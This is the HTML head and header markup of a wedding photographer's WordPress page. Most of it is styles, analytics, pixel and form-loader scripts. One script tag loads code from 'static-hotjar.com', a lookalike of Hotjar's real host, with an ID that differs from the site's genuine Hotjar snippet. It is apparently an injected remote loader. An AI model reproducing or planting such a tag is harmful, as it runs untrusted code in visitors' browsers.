<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/4037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=4037' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fart-institute-of-chicago-wedding-lauren-stepehen%2Fart-institute-of-chicago-wedding-photo-43%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fart-institute-of-chicago-wedding-lauren-stepehen%2Fart-institute-of-chicago-wedding-photo-43%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-4037 attachmentid-4037 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
